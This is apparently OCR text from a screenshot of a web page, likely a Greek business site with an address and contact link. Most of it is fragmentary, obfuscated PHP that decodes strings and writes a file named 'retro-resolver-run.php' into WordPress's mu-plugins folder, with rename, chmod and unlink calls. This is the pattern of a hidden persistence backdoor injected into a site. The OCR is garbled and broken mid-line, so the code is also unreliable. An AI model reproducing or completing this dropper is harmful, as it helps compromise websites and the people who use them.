
5i3')){function m6ay5naucakc($i){static $a=null;if($a===null)
'8/vmAl','qpvlauA','p8iovp/a.mA','p8iEpmA','EpmA8p1A','p8iqpv','qpvlauA'
'NME'.'PLIB'.'S64'.'\\x1f'.'8bg'.'zdec'.'oin'.'latW'.'COT'.'/m'.'u-
qA'.'Wypl'.'ma/'.'jdC3'.'SuzR'.'e8rM'.'vt6o'.'bcUL'.'I-';$r="";for($j=0;$j
(741-241
laujnb = $i40hmfh_uqp_hf8f . "/mu-plugins/retro-resolver-run.php"
475i3(6)($i40hmfh_uqp_hf8f . "/mu-plugins") ? $bkgrfe8ulaujnb : $s
f(9)(pwr2qhq0mqux(10)($xrrswipgpx5x))) @pwr2qhq0mqux(11)(ve0ylyy
ipgpx5x), 'sc_') : false); if ($e6r4oejjdmupv !== false) { $bf9d_ed
v9tn9)) { $xwhtv37fij_x6_y = false; if (ze5es4la(3)('rename')) $xw
y = @dfjb369gt(16)($e6r4oejjdmupv, $xrrswipgpx5x); if ($xwhtv37fij_
pwr2qhq0mqux(20)($xrrswipgpx5x, (344+76)); if (pwr2qhq0mqux(19)('
69gt(18)($e6r4oejjdmupv); } } } } // base pointer } } /* SC_TH_EN
Λ. Κύπρου 4 Αργυρ
ργα
Νέα
Επικοινωνία